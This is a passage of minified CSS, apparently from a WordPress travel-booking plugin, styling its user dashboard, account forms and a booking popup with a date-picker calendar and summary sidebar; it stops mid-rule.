.wpte-lrf-edit+.wpte-lrf-btn-link{padding-left:20px}.wpte-lrf-btn-link:hover{text-decoration:underline}.lrf-bookings-content .wpte-lrf-block{padding:20px}.lrf-bookings-content .wpte-lrf-block .wpte-lrf-btn{margin-left:0;text-decoration:none !important}.wpte-lrf-btn-transparent.wte-dbrd-tab{text-decoration:none !important}.wpte-dashboard .wpte-lrf-table{width:100%;border-collapse:collapse;counter-reset:th-count}.wpte-dashboard .wpte-lrf-table tr{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05)}.wpte-dashboard .wpte-lrf-table th,.wpte-dashboard .wpte-lrf-table td{text-align:left;padding:45px 30px}.wpte-dashboard .wpte-lrf-table th,.wpte-dashboard .wpte-lrf-table td{padding:30px 15px !important}.wpte-dashboard .wpte-lrf-table th{padding-left:45px;counter-increment:th-count;font-size:18px;font-weight:500;letter-spacing:.05px;position:relative;max-width:250px}.wpte-dashboard .wpte-lrf-table th::before{content:counter(th-count) ". "}.wpte-dashboard .wpte-lrf-table th::after{content:"";background:rgba(var(--black-color-rgb), 0.05);width:1px;position:absolute;top:45px;bottom:45px;right:0}.wpte-dashboard .wpte-lrf-table td:last-child{padding-right:45px;position:relative}.wpte-dashboard .wpte-lrf-table td:last-child::before{content:"";background:rgba(var(--black-color-rgb), 0.05);width:1px;position:absolute;top:30px;bottom:30px;left:0}.lrf-bookings-content .wpte-lrf-block .wpte-lrf-btn-wrap{border-top:0;margin-top:0}.lrf-td-title{font-size:14px;letter-spacing:.05px;color:rgba(var(--black-color-rgb), 0.6);display:block;margin-bottom:10px}.lrf-td-desc{font-size:16px;font-weight:500;letter-spacing:.05px}.wpte-dashboard .wpte-lrf-table td .wpte-lrf-btn-transparent{margin-top:10px;margin-bottom:10px;white-space:nowrap;text-decoration:none !important}.lrf-pending{color:#518a35}.lrf-cancelled{color:#dd3c3c}.wpte-lrf-btn{margin-left:45px;margin-bottom:45px;display:inline-block;font-size:16px;letter-spacing:.4px;color:var(--white-color);background:var(--black-color);border:1px solid var(--black-color);text-decoration:none;padding:12px 20px;border-radius:4px;box-shadow:0 4px 34px rgba(var(--black-color-rgb), 0.02)}.wpte-lrf-btn:hover{background:none;color:var(--black-color)}.lrf-address-content .wpte-lrf-block,.lrf-account-content .wpte-lrf-block{background:none;padding:0;box-shadow:none}.wpte-dashboard .wpte-lrf-form{max-width:625px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field,.lrf-account-content .wpte-lrf-block .wpte-lrf-field{margin-top:30px;display:flex;flex-wrap:wrap;align-items:center;padding-right:25px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label{display:inline-block;width:100px;font-size:16px;letter-spacing:.15px;font-weight:500}.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=email],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=email],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=password],.lrf-address-content .wpte-lrf-block .wpte-lrf-field select{background:var(--white-color);margin-left:25px;width:calc(100% - 125px)}.lrf-address-content .wpte-lrf-block .wpte-lrf-field select{height:50px;background:#fff;border:1px solid rgba(var(--black-color-rgb), 0.08);border-radius:5px;padding:10px 15px;font-size:16px;letter-spacing:.1px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip{width:calc(100% - 125px);margin-left:auto;margin-top:10px;font-size:13px;letter-spacing:.15px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field.lrf-submit,.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-submit{padding-right:0;border-top:1px solid rgba(var(--black-color-rgb), 0.05);padding-top:30px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field.lrf-submit .wpte-lrf-btn,.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-submit .wpte-lrf-btn{width:auto;margin-left:0;margin-bottom:0;font-size:16px;letter-spacing:.4px;opacity:1;filter:alpha(opacity=100);border:1px solid var(--black-color)}.wpte-lrf-field.lrf-rememberme label{position:relative;padding-left:25px;font-size:16px;color:rgba(35,35,35,.9);font-weight:400}.wpte-lrf-field.lrf-rememberme input[type=checkbox]{opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpte-lrf-field.lrf-rememberme label:before{content:"";position:absolute;top:2px;left:0;height:16px;width:16px;border:1px solid rgba(35,35,35,.9);border-radius:2px}.wpte-lrf-field.lrf-rememberme label:after{content:"";position:absolute;top:2px;left:0;height:16px;width:16px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23232323%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z%27/%3E%3C/svg%3E") center center no-repeat;background-size:12px;background-position:center;opacity:0;transition:all ease .2s}.wpte-lrf-field.lrf-rememberme input[type=checkbox]:checked~label:after{opacity:1}.wp-travel-engine-error-msg,.wp-travel-engine-success-msg{font-size:18px;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;padding:10px 15px;width:100%;border-radius:4px}.wp-travel-engine-error-msg+.wp-travel-engine-error-msg{margin-top:10px}.wp-travel-engine-success-msg{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.lrf-toggle .lrf-toggle-box{width:60px;height:30px;background:rgba(var(--black-color-rgb), 0.1);border-radius:50px;margin-left:25px;line-height:30px;text-align:center;padding:0 7px;position:relative;cursor:pointer;transition:all ease .35s}.lrf-toggle .lrf-toggle-box::before{content:"";background:var(--white-color);width:24px;height:24px;position:absolute;top:3px;left:4px;border-radius:100%;transition:all ease .35s}.lrf-toggle .lrf-toggle-box .lrf-chkbx-txt{color:var(--white-color);text-transform:uppercase;letter-spacing:.15px;font-size:12px;display:inline-block}.lrf-toggle .lrf-toggle-box .lrf-chkbx-txt:first-child{display:none}.lrf-toggle .lrf-toggle-box .lrf-chkbx-txt:last-child{float:right;color:var(--black-color)}.lrf-toggle .lrf-toggle-box.active{background:var(--primary-color)}.lrf-toggle .lrf-toggle-box.active::before{left:32px}.lrf-toggle .lrf-toggle-box.active .lrf-chkbx-txt:first-child{display:block;float:left}.lrf-toggle .lrf-toggle-box.active .lrf-chkbx-txt:last-child{display:none}.wpte-lrf-field.lrf-toggle+.wpte-lrf-popup{border-top:1px solid rgba(var(--black-color-rgb), 0.1);padding-top:10px;margin-top:40px;display:none}.white-popup{position:relative;background:#fff;padding:20px;width:auto;max-width:500px;margin:20px auto}.white-popup h5{font-size:24px;font-weight:600}.white-popup h6{font-size:18px;font-weight:600;margin-bottom:15px;margin-top:30px}.wpte-lrf .wpte-lrf-field .parsley-required{list-style:none !important;padding:0 !important}.wpte-bf-checkout .wpte-bf-checkout-form .wte-default-payment-button-hidden .wpte-bf-submit{display:none}.wpte-bf-checkout #wte-PayPalExpress-button{margin-top:40px}#wp-travel-engine-new-checkout-form .wpte-bf-field.wpte-bf-submit{margin-top:40px}.thank-you-container-2{display:flex;flex-wrap:wrap;justify-content:flex-start;margin-top:50px}.thank-you-container-2 .wpte-lrf-btn-wrap{display:inline-block;margin-right:20px}.thank-you-container-2 .wpte-lrf-btn-wrap .wpte-lrf-btn{text-decoration:none !important;color:#fff;margin:0}.thank-you-container-2 .wpte-lrf-btn-wrap .wpte-lrf-btn:hover{color:#000}@media screen and (max-width: 1199px){.lrf-bookings-content .wpte-lrf-block{overflow:auto}.wpte-dashboard .wpte-lrf-table{width:992px}.wpte-lrf-block{padding:40px 20px}}@media screen and (max-width: 992px){.wpte-dashboard .wpte-lrf-content-area{flex-direction:column}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{width:100%;padding-top:0;flex-flow:row wrap;justify-content:center}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:100%}}@media screen and (max-width: 767px){.wpte-lrf-top{padding:40px 20px}.wpte-lrf-additional-option{flex-direction:column;margin-left:0;margin-right:0}.wpte-lrf-additional-option>div{width:100%;padding-left:0;padding-right:0}.wpte-lrf-additional-option a{display:inline-block}.wpte-lrf-bottom{padding-left:20px;padding-right:20px}.wpte-lrf-footer{padding-left:0;padding-right:0}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab{margin-bottom:0;padding-left:20px;padding-right:20px}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab::before{display:none}.lrf-dashboard-content .wpte-lrf-block-wrap .wpte-lrf-block{width:46%;margin-bottom:30px}}@media screen and (max-width: 600px){.wpte-dashboard .wpte-lrf-head{padding:15px;flex-direction:column-reverse}.wpte-dashboard .wpte-lrf-userprogile{margin-top:20px}.wpte-dashboard .wpte-lrf-head .wpte-lrf-logo{padding-left:0;flex:auto;max-width:200px}.lrf-dashboard-content .wpte-lrf-block-wrap{flex-direction:column;margin-left:0;margin-right:0}.lrf-dashboard-content .wpte-lrf-block-wrap .wpte-lrf-block{width:100%;margin-bottom:30px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field,.lrf-account-content .wpte-lrf-block .wpte-lrf-field{padding-right:0;flex-direction:column;align-items:flex-start}.lrf-address-content .wpte-lrf-block .wpte-lrf-field,.lrf-account-content .wpte-lrf-block .wpte-lrf-field{padding-right:0;flex-direction:column;align-items:flex-start}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label{width:100%;margin-bottom:10px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=email],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=email]{width:100%;margin-left:0}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip{width:100%}.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-toggle{flex-direction:row;align-items:center}.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-toggle .lrf-field-label{width:130px;margin-bottom:0}}
.mfp-hide{display:none}img{max-width:100%}.wte-button-group{display:flex;flex-wrap:wrap;grid-gap:10px}.wte-meta-help{display:inline-flex;justify-content:center;align-items:center;width:16px;height:16px;flex:0 0 16px;border-radius:50%;background-color:rgba(0,0,0,.07);margin:0 5px;text-decoration:none;cursor:pointer;position:relative}.wte-meta-help svg{width:6px;height:auto}.wte-meta-help .wte-help-content{position:absolute;left:50%;top:100%;width:auto;border-radius:5px;background:rgba(0,0,0,.9);color:#fff;font-size:13px;line-height:1.5;font-weight:300;padding:10px;margin-top:6px;display:none;transform:translateX(-50%)}.wte-meta-help .wte-help-content::before{content:"";border-bottom:5px solid rgba(0,0,0,.9);border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);position:absolute;bottom:100%;left:50%;margin-top:-1px;transform:translateX(-50%)}.wte-meta-help:hover .wte-help-content{display:block}.wte-check-button{background:none;border:1px solid rgba(var(--primary-color-rgb), 0.3);border-radius:3px;font-size:14px;line-height:1;font-weight:500;text-transform:capitalize;color:var(--primary-color);padding:14px 15px;margin:0;transition:all .2s linear}@media(max-width: 575px){.wte-check-button{width:100%}}.wte-check-button:hover{border-color:var(--primary-color);color:var(--primary-color)}.wte-check-button.checked{color:#fff;border-color:var(--primary-color);background:var(--primary-color)}.wte-trip-options .wte-trip-guest-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:18px 30px;box-shadow:0 2px 10px rgba(0,0,0,.03);margin-bottom:15px}@media(max-width: 767px){.wte-trip-options .wte-trip-guest-wrapper{flex-direction:column;align-items:flex-start}}.wte-trip-options .wte-trip-guest-wrapper.vertical{flex-direction:column;align-items:flex-start;grid-gap:10px;padding:15px;width:178px;align-items:center}.wte-trip-options .wte-trip-guest-wrapper.vertical .select-wrapper{flex-direction:column-reverse;align-items:center;grid-gap:10px}.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper{display:inline-flex;align-items:center}.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper label{margin:0;font-size:16px;font-weight:500;color:rgba(0,0,0,.8)}.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper .render{font-size:14px;color:rgba(0,0,0,.6)}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper{display:inline-flex}@media(max-width: 767px){.wte-trip-options .wte-trip-guest-wrapper .select-wrapper{flex-direction:column;align-items:flex-start}}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person{display:inline-flex;flex-wrap:wrap;align-items:center;grid-gap:5px;margin-right:10px}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .regular-price{font-size:14px;color:#000;opacity:.4}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .offer-price{font-size:18px;color:rgba(0,0,0,.8)}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .per-text{font-size:13px;color:#000;opacity:.5}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number{display:inline-flex;align-items:center;border:1px solid rgba(23,13,68,.06);overflow:hidden;border-radius:5px}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number button{line-height:0;background-color:rgba(0,0,0,.03);width:38px;height:38px;display:flex;justify-content:center;align-items:center;transition:all .3s linear;cursor:pointer;padding:0;border:none;border-radius:0}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number button:hover{background-color:rgba(0,0,0,.1)}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number input{width:38px;height:38px;font-size:16px;font-weight:500;color:rgba(0,0,0,.8);text-align:center;border:0;outline:none;padding:0}.wte-es-with-multiple-options{display:flex;grid-gap:15px;overflow-x:auto;padding:0 15px;margin:0 -15px}.wte-es-with-multiple-options::-webkit-scrollbar{width:5px;height:5px}.wte-es-with-multiple-options::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.wte-es-with-multiple-options::-webkit-scrollbar-thumb{background-color:#eee;border-radius:5px;visibility:hidden}.wte-es-with-multiple-options::-webkit-scrollbar-thumb:hover{background-color:#ccc}.wte-es-with-multiple-options:hover::-webkit-scrollbar-thumb{visibility:visible}.wte-es-with-multiple-options .item{border-bottom:none}@media(min-width: 1200px){#wte__booking{max-width:1170px}}#wte__booking .mfp-close{background:none;color:#333;font-size:40px}.wte-process-layout{max-height:100vh;overflow-y:auto}@media(min-width: 768px){.wte-process-layout{max-height:80vh}}@media(min-width: 1200px){.wte-process-layout{display:grid;grid-template-areas:"steps sidebar" "tabs sidebar";grid-template-rows:75px 1fr;grid-template-columns:67.3% 32.7%;overflow:hidden}}.wte-process-layout .wte-process-container{max-width:83.52%;margin:0 auto}.wte-process-layout .wte-process-nav{border-bottom:1px solid rgba(0,0,0,.05);grid-area:steps;position:sticky;top:0;background-color:#fff;z-index:11}.wte-process-layout .wte-process-nav .wte-process-container,.wte-process-layout .wte-process-nav .wte-process-nav-list{height:100%}.wte-process-layout .wte-process-nav .wte-process-nav-list{list-style:none;padding:0;margin:0;display:flex;position:relative;--step-bar-width: 0}.wte-process-layout .wte-process-nav .wte-process-nav-list::before{content:"";width:var(--step-bar-width);height:2px;background-color:var(--primary-color);position:absolute;left:0;bottom:0;opacity:.5;transition:all .3s ease-in-out}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item{font-size:15px;line-height:1;font-weight:500;color:#000;text-align:center;padding:15px 30px;position:relative;opacity:.4;transition:all .3s linear;display:flex;align-items:center;justify-content:center;grid-gap:10px;width:33.153%}@media(min-width: 768px){.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item{padding:30px}}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item a{text-decoration:none;display:flex;align-items:center;justify-content:center;grid-gap:10px;color:inherit}@media(max-width: 575px){.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item a{font-size:0}}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.active,.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.finish{opacity:1}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.active::before,.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.finish::before{width:100%}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon{line-height:0}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon svg rect{stroke:currentColor}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon svg path,.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon svg circle{fill:currentColor}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow{position:absolute;top:50%;right:0;transform:translateY(-50%)}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow svg path{stroke:#1e1e1e}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item:last-child .arrow{display:none}.wte-process-layout .wte-process-tabs{grid-area:tabs}.wte-process-layout .wte-process-tabs .wte-process-container{padding:2rem 0;position:relative;min-height:100%}@media(min-width: 768px){.wte-process-layout .wte-process-tabs .wte-process-container{height:calc(81.1vh - 75px);padding-bottom:124px}}.wte-process-layout .wte-process-tabs .wte-process-tab-item{display:none;margin:0 -15px;padding:0 15px 0}@media(min-width: 768px){.wte-process-layout .wte-process-tabs .wte-process-tab-item{height:100%;overflow-y:auto}}@media(min-width: 1200px){.wte-process-layout .wte-process-tabs .wte-process-tab-item{padding-right:10px;overflow:hidden;overflow-y:auto}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar{width:5px;height:5px}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar-thumb{background-color:#eee;border-radius:5px;visibility:hidden}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar-thumb:hover{background-color:#ccc}.wte-process-layout .wte-process-tabs .wte-process-tab-item:hover::-webkit-scrollbar-thumb{visibility:visible}}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-process-tab-title{font-size:16px;line-height:1.45;font-weight:600;color:#000;opacity:.8;margin-bottom:20px;margin-top:0}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-package-type{margin-bottom:15px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper p{font-size:14px;line-height:25px;color:rgba(0,0,0,.7)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper hr{margin:20px 0;border-color:rgba(0,0,0,.03)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span{font-size:12px;font-weight:500;text-transform:uppercase;color:#000;opacity:.3}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span.text-left{padding-left:50px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span.text-right{padding-right:50px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-booking-date-wrap{box-shadow:0 2px 3px rgba(0,0,0,.08);border-radius:5px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-booking-date-wrap .wte-booking-times{padding:16px 30px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar{width:100%;font-size:16px;box-shadow:none;margin:0 auto}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months{background-color:rgba(0,0,0,.02);height:52px;position:relative}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month{height:52px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month{padding:0;height:auto;top:50%;left:50%;transform:translate(-50%, -50%);font-size:inherit;color:#000;display:flex;justify-content:center;padding:0 25px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month select,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month input{font-weight:400;padding:5px;transition:all .2s ease;padding-right:15px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month .numInputWrapper{width:7ch}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month .numInputWrapper:hover{background:none}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-next-month{width:40px;height:30px;border-radius:5px;box-shadow:0 2px 2px rgba(0,0,0,.1);background-color:#fff;padding:0;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:11px;left:auto;transform:translateY(-50%)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover{color:var(--primary-color)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover svg,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover svg{fill:var(--primary-color)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month{left:11px;right:auto}@media(min-width: 768px){.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month{left:auto;right:56px}}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer{width:100%}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .flatpickr-days,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer{width:100%;max-width:100%}@media(max-width: 767px){.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .flatpickr-days,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer{min-width:unset}}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer{display:flex}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day{max-width:14.29%;flex:auto;height:42.2px;border-color:rgba(0,0,0,.03);border-radius:0;justify-content:inherit;color:rgba(0,0,0,.9);font-weight:500;line-height:1;display:inline-flex;align-items:center;border-left:0;border-top:0}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day:nth-of-type(7n){border-right:0}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.flatpickr-disabled{color:rgba(var(--primary-color-rgb), 0.2)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.today{background-color:rgba(var(--primary-color-rgb), 0.05);color:var(--primary-color)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.selected{background-color:var(--primary-color);color:#fff}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.prevMonthDay,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.nextMonthDay{color:rgba(0,0,0,0);pointer-events:none;background:none}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-weekdays{height:52px;border-bottom:1px solid rgba(0,0,0,.03)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-weekdays .flatpickr-weekday{font-size:12px;text-transform:uppercase;font-weight:600;color:rgba(0,0,0,.6)}@media(min-width: 576px){.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-weekdays .flatpickr-weekday{font-size:15px}}.wte-process-layout .wte-popup-sidebar{grid-area:sidebar;border-top:1px solid rgba(0,0,0,.05);padding:30px 0}@media(min-width: 1200px){.wte-process-layout .wte-popup-sidebar{border-top:none;border-left:1px solid rgba(0,0,0,.05);padding:32px;max-height:80vh}}.wte-process-layout .wte-popup-sidebar .wte-booking-summary{max-width:87%;margin:0 auto}@media(min-width: 1200px){.wte-process-layout .wte-popup-sidebar .wte-booking-summary{max-width:300px;padding-right:10px;margin-right:auto;margin-left:0;height:100%;overflow-y:auto}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar{width:5px;height:5px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar-thumb{background-color:#eee;border-radius:5px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar-thumb:hover{background-color:#ccc}}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-block-title{font-size:14px;line-height:21px;color:#000;opacity:.6;text-transform:uppercase;font-weight:500;margin-bottom:15px;margin-top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-trip-title{font-size:20px;line-height:29px;color:#000;opacity:.8;font-weight:500;margin-bottom:15px;margin-top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates{margin-bottom:30px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates p{margin:0;font-size:14px;line-height:21px;color:#000;opacity:.8}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates p strong{font-size:13px;font-weight:500}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates p.wte-booking-starting-date{margin-bottom:5px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info{margin-top:20px;display:flex;flex-direction:column}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-summary-info-title{font-size:13px;font-weight:500;color:#fff;display:inline-block;background-color:rgba(20,125,254,.7);border-radius:3px 3px 0 0;padding:5px 10px;margin:0;align-self:start;position:sticky;top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info{padding:15px 0 25px;border-top:1px solid 